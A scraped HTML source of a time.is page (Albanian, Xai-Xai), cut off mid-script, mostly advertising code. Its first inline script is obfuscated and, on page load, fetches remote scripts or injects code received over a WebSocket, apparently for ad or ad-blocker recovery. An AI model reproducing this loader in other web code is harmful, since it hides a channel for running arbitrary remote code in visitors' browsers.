

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://time.is/sq/Xai-Xai
body_size: 34664
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" xml:lang="sq" lang="sq"><head><title>Koha në Xai-Xai, Mozambik është</title><!-- E -->
<script data-cfasync="false">(function(){function w(Y,W){const T=F();return w=function(X,r){X=X-(0x2f5*0x5+0x100*0x1e+-0x2bda);let S=T[X];if(w['uMfwku']===undefined){var o=function(e){const t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let s='',n='';for(let Q=-0x1*0x8ef+0x1*-0x21cd+0x2abc,E,H,p=0xaa4+0xc6a+-0xe3*0x1a;H=e['charAt'](p++);~H&&(E=Q%(-0x146e+0x482+0xff0)?E*(0x1baa+-0x12ac+-0x45f*0x2)+H:H,Q++%(0x116*0x19+0x85f*0x2+0x27*-0x120))?s+=String['fromCharCode'](0x1*-0x1a3d+-0xb7d*0x1+0x1af*0x17&E>>(-(0x1e2d+0x26ed*0x1+-0x21*0x218)*Q&-0xf1*-0x27+-0x1*0x17c5+-0xcec)):0x2555+-0x215b*-0x1+0x4e*-0xe8){H=t['indexOf'](H);}for(let b=-0x1*0x2d9+-0x5*-0x32e+-0xd0d,h=s['length'];b<h;b++){n+='%'+('00'+s['charCodeAt'](b)['toString'](-0x966+0x18f5+-0xf7f))['slice'](-(-0x325+-0x1*-0x69c+0xf*-0x3b));}return decodeURIComponent(n);};const B=function(e,t){let n=[],Q=0x5*-0x593+0x3*-0x8ef+0x36ac,E,H='';e=o(e);let p;for(p=0x1*0x1df7+-0x11c3*0x1+-0x47*0x2c;p<-0x25c9*0x1+0x38b*0x7+0x5*0x2cc;p++){n[p]=p;}for(p=-0x1bb+0x1d5a+0x3*-0x935;p<-0x2502+0x3*-0xacc+-0x2*-0x2333;p++){Q=(Q+n[p]+t['charCodeAt'](p%t['length']))%(-0x2653+-0x12f5*-0x2+0x169),E=n[p],n[p]=n[Q],n[Q]=E;}p=-0x1989+0x37*0x83+-0xa7*0x4,Q=0xf2d+-0x295*-0x4+0x1981*-0x1;for(let b=-0x1*0xcb3+-0x1*-0x1a1f+-0xd6c;b<e['length'];b++){p=(p+(-0x128+-0x17*0x58+-0x1*-0x911))%(0x1*0x13b2+-0x1*0x1f6d+0xcbb*0x1),Q=(Q+n[p])%(0x1d9b+0x1*-0x1ad7+-0x1c4),E=n[p],n[p]=n[Q],n[Q]=E,H+=String['fromCharCode'](e['charCodeAt'](b)^n[(n[p]+n[Q])%(0x78d+-0x19e+-0x4ef)]);}return H;};w['raInly']=B,Y=arguments,w['uMfwku']=!![];}const U=T[-0x3*0xc05+-0xe59+0x3268],f=X+U,q=Y[f];return!q?(w['HoHRBT']===undefined&&(w['HoHRBT']=!![]),S=w['raInly'](S,r),Y[f]=S):S=q,S;},w(Y,W);}function F(){const p=['Cmo7WP7cRq','vvNcLmk9','nCkJW6/dUG','iSkTWOdcHs3dTqBcPKK','WPhcONuF','BmkfW4ud','WOPMW7FcKW','bSopEZC','yCkWFCkt','W5ZdTKGV','kCoWWQqG','A8kHECkE','uCoiouG','W4ZdOcPlwSowfL7dRXTBWR45','W5OJWRddNG','WPeHWRZdLG','W5hdS0LS','C8kzsSk2','WOJdRCkLW6e','WQSej8krW4KGkSkCW4HpsCkn','WOZdRmkHW6i','l8kktq','W7zDECoa','iCkab8oT','tmolWRCRW4uWW6RdGW','WONdMaX5','W4iybGC','W4/dRIG8j8kntxJdGW','mCoxt8o/','WO7dGHvS','W5FcHLyKrSogWPBcQSoEpZ/dTq','nmoRW6eP','W44GgCoI','g8kczfS','W5FdRuqZ','qSkcjv0','WQfOiG','W4/dNGrB','WRf8W7FdNq','Fmo6W4pcVG','WODfW67dIG','W7TFo8os','uCkklKC','nCk5WRhdHq','iCoosCk2','y8kpW4uq','DmoOW68W','o8ooqmkJ','x8kKWQ/cUq','z8o1WQNdJa','W5ldU8kcW4CMWRq7kq','i8oXWP9M','vKGoW5W','eWVdKmoOWOKdEmoSWRSLmW','BSoIWQpcHW','WPtdRmkRW68','g8kaiWy','e1/dH2m','kSoEWOXC','W7ddRYVcKa','w8kCsSkM','A8kMBSkn','tv8iW4u','wmkEzua','h1FdKMa','q8oizY4','W5NdKSoxWR8','ahOvpa','hmkdWOmh','WPXUW5ldRG','o8o4W5hcOW','x8khxCk3','ymkgcCke','W5BcT3XE','dCooFtu','DmkfW64i','W4ClW6lcKa','E8oPm8oq','W4ldMmkOWQG','r8orjhG','W5CfjIC','pmotWPTh','ca9MrW','WPRcPh0s','e17dHMK','W4ldHCkPWQq','t8kIWQFcVq','WOO/gq','W4dcOvJdVW','q8kCuCkK','xCoxmvu','E8kHFW','eSksW4tdGq','u8o5WQhcOq','dGpcLL4','hLNdGxW','WQFdPSkiWPnQpNaTdCkZW6NcLWS','W4FcRfFdUa','ACk3mCkm','fCkwWPig','W7ZcPCoXWOi','WOO2eCoT','WOtdPWe','hSknWO7dGq','guFdPxG','rmkAwmov','W53dNXq','nCkiwSk0','s296','felcN1O','Emkoof0','WP3cS2bD','mmoys8kM','wXnlWOi','aLNdH2u','r8oDzay','BSkuW4if','WPaGWQu','swCXiW','CCo7W4tcNq','W5bGtCkWWQddUCo4lGLBWPf4DG','WQhcRmoW','W5O9WRldHq','W5SKWQi','zCkgW5Hl','sCkfwmoD','hXZdUgy','W54eiWy','AmkuW58u','WPjHW73dMq','mmotWPPA','ErT8bmkwWPlcUM/cOCooy8oX','umokoee','W4tdRui3','z8kVWP/dPq','tuGBW5G','WRuTWQKS','t2f6lG','WPvWW6xdJq','W4VdIbjX','gmkDWOCX','WPXLW7tdJa','mCoErSoS','ASkha8kj','W4aelby','vCk6WQi','jgO6cq','W5JcOe/dRG','WPVcICkZW7RcPSowWPddTZtcVNtcR1a','p8oKW7O4','W4RcK8oIW6i','W7FcPLFdQa','swHXBG','W7xcTCooW6q','otrWxG','W6BcTCo/W4C','W6BcQSoN','y8kPWQtdHW','W5fGs8kXWQZdSCo+fI5nWO5FDq','WP5XW6RcHW','WQa0WRyN','W4KIWRdcKhddSW0jW7Hszq','mSkCBCoZ','WRiSWQ8N','W6BcTCocW58','rNuXkq','WP1SW5FdPa','qWdcPZdcT3WiWRNdHGvUBmoY','yCoNW6pcJZy3W6Xwe3yqwq','WPhcPSkRW6e','umovjfG','WO3dUxva','aLVdUg0','WO7cR8oRW6i','jcn0qq','W5OfBqC','W4ddMmoIWRu','WPWGW77dNG','m8oGW689','h1JcLf4','W7bXW7yPxSkvnetdVq','qSotWPhcMCkaWOyuWRBcHmkdW6a6W4y','q13cKmkW','a8kjwCkE','WPH7W7ddUG','WPjLW6hdMW','WODuCGKniSk+WQ/cRq','rmovWPxcL8kcWOiwWRtcNmkjW7WxW48','W5BcLaPT','W4FdN8oMWQe','uLHvW4K','WPFcPSkdW6i','w8oikuS','WPr7WQVdGa','W5RcSuOQ','W4OFW7ldMW'];F=function(){return p;};return F();}(function(Y,W){const e=w,T=Y();while(!![]){try{const X=-parseInt(e(0x16f,'BCeE'))/(0x1ce1+-0x10*-0xd3+0x2*-0x1508)*(-parseInt(e(0x1aa,'GkdB'))/(-0x241*-0xe+-0x16fa+0x2*-0x449))+-parseInt(e(0x146,'LWx4'))/(0x7*-0x543+-0x1*-0x2007+-0x9*-0x89)+-parseInt(e(0x175,'F1[f'))/(-0x187f*0x1+0x70b+0x1178)+-parseInt(e(0x188,'7xkV'))/(-0x5*-0x51a+0x95c+-0x32b*0xb)*(-parseInt(e(0x1b0,'EmqC'))/(0x213+-0x2170+-0x5*-0x647))+-parseInt(e(0x189,'OmCB'))/(-0x48*-0x39+0x5*0x376+-0x214f)+-parseInt(e(0x19f,'#4[!'))/(0x192*0xb+-0x17ee+0x4*0x1ac)+-parseInt(e(0x151,'jI)w'))/(-0x514+0x422+0xfb)*(-parseInt(e(0x1ad,'#4[!'))/(-0x17*0x58+-0x1*0x13c+-0x1d6*-0x5));if(X===W)break;else T['push'](T['shift']());}catch(r){T['push'](T['shift']());}}}(F,-0x2*-0x2054+0xa2*0x1d+-0x9f03b*-0x1),(function(){const t=w;window[t(0x120,'wO&Z')+'_'+window[t(0x181,'AMTu')](window[t(0x115,'rsZf')+t(0x156,'WffF')][t(0x137,'HqJv')])]={'HTMLIFrameElement_contentWindow':Object[t(0x167,'3vK#')+t(0x110,'D*Ei')+t(0x187,'BCeE')+t(0x1ac,'7xkV')+t(0x113,'2XYq')+t(0x127,'rsZf')](HTMLIFrameElement[t(0x153,'aqKO')+t(0x14f,'BCeE')+'e'],t(0xfb,'gt15')+t(0x145,'t2Z5')+t(0x150,'e]kA')+'w')};function Y(X){const s=t,[r,...S]=X,o=document[s(0x19d,'R1!a')+s(0x18d,'Fnyo')+s(0x14b,'HqJv')+'t'](s(0x10c,'7#VH')+'pt');return o[s(0x129,'R1!a')]=r,o[s(0xf3,'$^Mx')+s(0x15e,'7xkV')+s(0x13c,'wgtc')+s(0x11f,'e]kA')](s(0x107,'rkdX')+'r',()=>{const n=s;if(S[n(0x197,'gt15')+'th']>-0x21cd+0x1*0x1710+0xabd)Y(S);else{const U=new WebSocket(n(0x198,'BCeE')+n(0xf6,'FoeQ')+n(0x17b,'Fnyo')+n(0x11a,'FoeQ')+n(0xf7,'FI$u')+'s');U[n(0x1ab,'EmqC')+n(0x17c,'wO&Z')+'e']=f=>{const Q=n,q=f[Q(0x184,'E0R&')],B=document[Q(0x12a,'OmCB')+Q(0x169,'3vK#')+Q(0xf8,'wgtc')+'t'](Q(0x132,'8PMN')+'pt');B[Q(0x172,'3vK#')+Q(0x165,'I34z')+Q(0x143,'$)Ub')]=q,document[Q(0x131,'GkdB')][Q(0x112,'GkdB')+Q(0x19c,'z]Sl')+Q(0x15f,'lVG8')](B);},U[n(0x1b1,'C2wH')+'en']=()=>{const E=n;U[E(0x12f,'I34z')](E(0x122,'rkdX')+E(0x142,'gt15')+'l');};}}),document[s(0x180,'C2wH')][s(0x15b,'BCeE')+s(0x170,'M0@&')+s(0x125,'LWx4')](o),o;}const W=document[t(0x10b,'R1!a')+t(0x15a,'GkdB')+t(0xfe,'lVG8')+'t'][t(0x163,'C2wH')+t(0x138,'$^Mx')][t(0x1a1,'$)Ub')+'in']??t(0x196,'#4[!')+t(0x109,'nFTG')+t(0x116,'@gsT');document[t(0x118,'ed^p')+t(0x186,'BCeE')+t(0xf0,'aqKO')+'t'][t(0x177,'Fnyo')+'ve']();const T=document[t(0x121,'#4[!')+t(0x119,'gt15')+t(0x157,'ObGl')+'t'](t(0x108,'e]kA')+'pt');T[t(0x1a7,'M0@&')]=t(0x12d,'rkdX')+t(0x1a9,'#RiB')+W+(t(0x148,'$)Ub')+t(0x139,'M0@&'))+btoa(location[t(0xf5,'t2Z5')+t(0x1a8,'FI$u')])[t(0x193,'E0R&')+t(0x13a,'ObGl')](/=+$/,'')+t(0xf2,'Rvgj'),T[t(0x11d,'JZjx')+t(0x140,'rkdX')+t(0x191,'FoeQ')](t(0x178,'JZjx')+t(0x1b2,'LWx4'),t(0x13f,'7#VH')+t(0x134,'I34z')),T[t(0x11e,'7xkV')+t(0xf1,'wgtc')+t(0xf4,'BCeE')+t(0xf9,'pvlt')](t(0x159,'$^Mx')+'r',()=>{const H=t;Y([H(0x136,'F1[f')+H(0x11b,'R1!a')+H(0x104,'0O6g')+H(0xff,'0O6g')+H(0x161,'I34z')+H(0x194,'l(Wj')+H(0x106,'wgtc')+H(0x130,'R1!a')+H(0x19b,'aqKO')+H(0x164,'D*Ei')+H(0x13b,'AMTu')+H(0x18a,'$^Mx'),H(0x1af,'EmqC')+H(0x141,'wgtc')+H(0x15c,'#RiB')+H(0x155,'7#VH')+H(0x18b,'D*Ei')+H(0x10d,'wgtc')+H(0x12b,'lVG8')+H(0x1a3,'M0@&')+H(0x179,'wcQf')+H(0x11c,'D*Ei')+H(0x114,'t2Z5')+H(0x15d,'@gsT')+H(0x13d,'#4[!')+'js',H(0x10a,'rsZf')+H(0x160,'wO&Z')+H(0x16d,'BCeE')+H(0x124,'lVG8')+H(0x19a,'R1!a')+H(0x123,'D*Ei')+H(0x1a6,'Fnyo')+H(0x185,'HqJv')+H(0x17a,'F1[f')+H(0x18c,'7#VH')+H(0xfc,'C2wH')+H(0x16b,'0O6g')+H(0x111,'mQ37')+'js',H(0x102,'7#VH')+H(0x154,'t2Z5')+H(0x166,'ObGl')+H(0xfa,'#RiB')+H(0x128,'JZjx')+H(0x173,'ObGl')+H(0x18e,'wgtc')+H(0x117,'#4[!')+H(0x171,'WffF')+H(0x17d,'7xkV')+H(0x1a0,'$)Ub')+H(0x14c,'F1[f')+H(0x101,'z]Sl')+'js',H(0x199,'ed^p')+H(0x11b,'R1!a')+H(0x174,'2XYq')+H(0x192,'t2Z5')+H(0xfd,'#RiB')+H(0x144,'ObGl')+H(0x135,'OmCB')+H(0x152,'wgtc')+H(0x133,'LWx4')+H(0xef,'wgtc')+H(0x14a,'gt15')+H(0x158,'BCeE')+H(0x12c,'AMTu')+H(0x17f,'$)Ub')+H(0x17e,'D*Ei')+H(0x149,'$)Ub'),H(0x14e,'gt15')+H(0x1a9,'#RiB')+H(0x13e,'#RiB')+H(0x190,'aqKO')+H(0x126,'I34z')+H(0x1a4,'Fnyo')+H(0x1ae,'M0@&')+H(0x10f,'ed^p')+H(0x1a2,'aqKO')+H(0x19e,'wgtc')+H(0x105,'Fnyo')+H(0x18f,'BCeE')+H(0x168,'wO&Z')+H(0x147,'8PMN')]);}),document[t(0x14d,'7xkV')][t(0x16e,'WffF')+t(0x10e,'F1[f')+t(0x16a,'8PMN')](T);}()));})();</script><link rel="preconnect" href="https://a.pub.network/" crossorigin><link rel="preconnect" href="https://b.pub.network/" crossorigin><link rel="preconnect" href="https://c.pub.network/" crossorigin><link rel="preconnect" href="https://d.pub.network/" crossorigin><link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin><link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin><link rel="preconnect" href="https://btloader.com/" crossorigin><link rel="preconnect" href="https://api.btloader.com/" crossorigin><link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin /><script data-cfasync="false">
AdP='FS';

var freestar=freestar||{};
freestar.queue=freestar.queue||[];
freestar.config = freestar.config||{};
freestar.config.enabled_slots=[];
freestar.initCallback=function(){(freestar.config.enabled_slots.length===0)?freestar.initCallbackCalled=false:freestar.newAdSlots(freestar.config.enabled_slots)}
</script>
<script data-cfasync="false">
  (()=>{"use strict";var t={175:(t,e,n)=>{n.d(e,{A:()=>c});var r=n(601),o=n.n(r),i=n(314),a=n.n(i)()(o());a.push([t.id,'div._1mbd8ky{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.4);z-index:999999}div._1mbd8ky *{box-sizing:border-box}div._1mbd8ky div._198yzhg{position:fixed;top:50%;left:50%;transform:translate(-50%, -50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000}div._1mbd8ky div._198yzhg *:before,div._1mbd8ky div._198yzhg *:after{content:"";display:none}@media screen and (max-width: 479px){div._1mbd8ky div._198yzhg{font-size:13px;width:90%}}@media screen and (min-width: 480px){div._1mbd8ky div._198yzhg{font-size:14px;width:80%}}@media screen and (min-width: 608px){div._1mbd8ky div._198yzhg{font-size:14px;width:70%}}@media screen and (min-width: 960px){div._1mbd8ky div._198yzhg{font-size:16px;width:70%}}@media screen and (min-width: 1200px){div._1mbd8ky div._198yzhg{font-size:16px;width:840px}}div._1mbd8ky div._198yzhg header{width:100%;background-color:rgba(0,0,0,0);border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1mbd8ky div._198yzhg header img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1mbd8ky div._198yzhg header h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1mbd8ky div._198yzhg header h2:not(img+*){margin-top:30px}div._1mbd8ky div._198yzhg header span.ggmtgz{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1mbd8ky div._198yzhg header span.ggmtgz:hover{filter:brightness(115%)}div._1mbd8ky div._198yzhg section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:rgba(0,0,0,0)}div._1mbd8ky div._198yzhg section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1mbd8ky div._198yzhg section p:last-of-type{margin:0 0 1.5em 0}div._1mbd8ky div._198yzhg section.ijl1ch{display:block}div._1mbd8ky div._198yzhg section.ijl1ch.v1fx5m{display:none}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2.zl2fp4{color:var(--zl2fp4)}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2._1ogdq5f{text-decoration:var(--_1ogdq5f)}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2._1o7vm1f:visited{color:var(--_1o7vm1f)}div._1mbd8ky div._198yzhg section.ijl1ch div.axogvc{display:block;margin:.75em;padding:0}div._1mbd8ky div._198yzhg section.ijl1ch div.axogvc p._19ax4ey{max-width:80%;margin:0 auto;padding:0;font-size:.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1mbd8ky div._198yzhg section._1863sjh{display:block}div._1mbd8ky div._198yzhg section._1863sjh.v1fx5m{display:none}div._1mbd8ky div._198yzhg section._1863sjh h4._1uwwg2n{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 .5em .5em}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp{display:flex;margin:1.5em 0}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width: 608px){div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p{flex:1;margin:0 2em 0 0}}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li{padding:.75em;cursor:pointer;background:rgba(0,0,0,.05);font-weight:bold}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li:hover{background:rgba(0,0,0,.075)}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li.vm0jvi{color:var(--_13jktuh);background:var(--_1j43n1n)}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j ol.aty11x{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j ol.aty11x.vm0jvi{display:block}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1mbd8ky div._198yzhg section._1863sjh button._1ungsbp{font-size:1em;text-transform:initial}div._1mbd8ky div._198yzhg button._12a8rkv{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#fff;font-size:1.15em;padding:.75em 2em;padding-inline:2em;padding-block:.75em;line-height:normal;background:#40c28a;border:none;border-radius:.25em;box-shadow:none}div._1mbd8ky div._198yzhg button._12a8rkv:hover{filter:brightness(115%);box-shadow:none}div._1mbd8ky div._198yzhg a._1ad7ks0{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1mbd8ky div._198yzhg a._1ad7ks0 img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1szoe3t))}',""]);const c=a},314:t=>{t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n="",r=void 0!==e[5];return e[4]&&(n+="@supports (".concat(e[4],") {")),e[2]&&(n+="@media ".concat(e[2]," {")),r&&(n+="@layer".concat(e[5].length>0?" ".concat(e[5]):""," {")),n+=t(e),r&&(n+="}"),e[2]&&(n+="}"),e[4]&&(n+="}"),n})).join("")},e.i=function(t,n,r,o,i){"string"==typeof t&&(t=[[null,t,void 0]]);var a={};if(r)for(var c=0;c<this.length;c++){var s=this[c][0];null!=s&&(a[s]=!0)}for(var l=0;l<t.length;l++){var u=[].concat(t[l]);r&&a[u[0]]||(void 0!==i&&(void 0===u[5]||(u[1]="@layer".concat(u[5].length>0?" ".concat(u[5]):""," {").concat(u[1],"}")),u[5]=i),n&&(u[2]?(u[1]="@media ".concat(u[2]," {").concat(u[1],"}"),u[2]=n):u[2]=n),o&&(u[4]?(u[1]="@supports (".concat(u[4],") {").concat(u[1],"}"),u[4]=o):u[4]="".concat(o)),e.push(u))}},e}},601:t=>{t.exports=function(t){return t[1]}},72:t=>{var e=[];function n(t){for(var n=-1,r=0;r<e.length;r++)if(e[r].identifier===t){n=r;break}return n}function r(t,r){for(var i={},a=[],c=0;c<t.length;c++){var s=t[c],l=r.base?s[0]+r.base:s[0],u=i[l]||0,d="".concat(l," ").concat(u);i[l]=u+1;var f=n(d),h={css:s[1],media:s[2],sourceMap:s[3],supports:s[4],layer:s[5]};if(-1!==f)e[f].references++,e[f].updater(h);else{var p=o(h,r);r.byIndex=c,e.splice(c,0,{identifier:d,updater:p,references:1})}a.push(d)}return a}function o(t,e){var n=e.domAPI(e);n.update(t);return function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap&&e.supports===t.supports&&e.layer===t.layer)return;n.update(t=e)}else n.remove()}}t.exports=function(t,o){var i=r(t=t||[],o=o||{});return function(t){t=t||[];for(var a=0;a<i.length;a++){var c=n(i[a]);e[c].references--}for(var s=r(t,o),l=0;l<i.length;l++){var u=n(i[l]);0===e[u].references&&(e[u].updater(),e.splice(u,1))}i=s}}},659:t=>{var e={};t.exports=function(t,n){var r=function(t){if(void 0===e[t]){var n=document.querySelector(t);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(t){n=null}e[t]=n}return e[t]}(t);if(!r)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");r.appendChild(n)}},540:t=>{t.exports=function(t){var e=document.createElement("style");return t.setAttributes(e,t.attributes),t.insert(e,t.options),e}},56:(t,e,n)=>{t.exports=function(t){var e=n.nc;e&&t.setAttribute("nonce",e)}},825:t=>{t.exports=function(t){if("undefined"==typeof document)return{update:function(){},remove:function(){}};var e=t.insertStyleElement(t);return{update:function(n){!function(t,e,n){var r="";n.supports&&(r+="@supports (".concat(n.supports,") {")),n.media&&(r+="@media ".concat(n.media," {"));var o=void 0!==n.layer;o&&(r+="@layer".concat(n.layer.length>0?" ".concat(n.layer):""," {")),r+=n.css,o&&(r+="}"),n.media&&(r+="}"),n.supports&&(r+="}");var i=n.sourceMap;i&&"undefined"!=typeof btoa&&(r+=`
/*# sourceMappingURL=data:application/json;base64,`.concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),e.styleTagTransform(r,t,e.options)}(e,t,n)},remove:function(){!function(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t)}(e)}}}},113:t=>{t.exports=function(t,e){if(e.styleSheet)e.styleSheet.cssText=t;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(t))}}}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={id:r,exports:{}};return t[r](i,i.exports,n),i.exports}n.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return n.d(e,{a:e}),e},n.d=(t,e)=>{for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),n.nc=void 0;const r={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};let o;const i=new Uint8Array(16);function a(){if(!o&&(o="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!o))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return o(i)}const c=[];for(let t=0;t<256;++t)c.push((t+256).toString(16).slice(1));function s(t,e=0){return c[t[e+0]]+c[t[e+1]]+c[t[e+2]]+c[t[e+3]]+"-"+c[t[e+4]]+c[t[e+5]]+"-"+c[t[e+6]]+c[t[e+7]]+"-"+c[t[e+8]]+c[t[e+9]]+"-"+c[t[e+10]]+c[t[e+11]]+c[t[e+12]]+c[t[e+13]]+c[t[e+14]]+c[t[e+15]]}const l=function(t,e,n){if(r.randomUUID&&!e&&!t)return r.randomUUID();const o=(t=t||{}).random||(t.rng||a)();if(o[6]=15&o[6]|64,o[8]=63&o[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=o[t];return e}return s(o)};var u=n(72),d=n.n(u),f=n(825),h=n.n(f),p=n(659),v=n.n(p),m=n(56),y=n.n(m),g=n(540),b=n.n(g),w=n(113),x=n.n(w),k=n(175),L={};L.styleTagTransform=x(),L.setAttributes=y(),L.insert=v().bind(null,"head"),L.domAPI=h(),L.insertStyleElement=b();d()(k.A,L);k.A&&k.A.locals&&k.A.locals;function E(t){return E="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},E(t)}function C(){C=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new T(r||[]);return o(a,"_invoke",{value:A(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=u;var f="suspendedStart",h="suspendedYield",p="executing",v="completed",m={};function y(){}function g(){}function b(){}var w={};l(w,a,(function(){return this}));var x=Object.getPrototypeOf,k=x&&x(x(_([])));k&&k!==n&&r.call(k,a)&&(w=k);var L=b.prototype=y.prototype=Object.create(w);function S(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function j(t,e){function n(o,i,a,c){var s=d(t[o],t,i);if("throw"!==s.type){var l=s.arg,u=l.value;return 